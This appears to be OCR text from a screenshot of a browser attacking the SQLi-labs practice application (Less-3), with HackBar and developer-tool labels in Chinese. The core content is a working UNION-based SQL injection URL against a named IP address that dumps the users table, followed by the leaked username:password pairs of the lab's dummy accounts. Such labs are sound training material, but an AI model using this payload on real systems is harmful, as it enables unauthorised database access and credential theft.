 Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!
le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,admin4:admin4
Your Password:3
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://49.232.171.41/Less-3/index.php?id=-1') union select 1,group_concat(username,":",password),3 from users--+
Split URL
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求